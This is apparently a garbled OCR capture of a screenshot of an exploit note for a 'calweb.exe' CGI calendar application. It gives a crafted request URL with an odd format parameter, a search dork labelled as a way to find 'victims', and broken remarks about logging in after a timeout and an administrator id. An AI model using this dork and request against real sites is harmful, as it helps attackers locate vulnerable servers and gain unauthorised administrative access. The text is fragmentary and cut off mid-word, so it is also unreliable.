
Web/cgi-bin/calweb/calweb.exe

web/calweb.exe?
2008;10;03;12;00;00;&app=0&format=21x05i9r9s|SnriT
web/calweb.exe?
2008;10;03;12;00;00;&app=0&format=21x05i9r9s|SnriT
!!!!!!!!!!!!!!!!!!!!!

 to five minutes    !

!!!!!!!!!!!!!!!!!!!!!

ages of victims:  inurl:calweb/calweb.exe

 timeout you can still log in right after

do something with that

ministrator (super user) id.
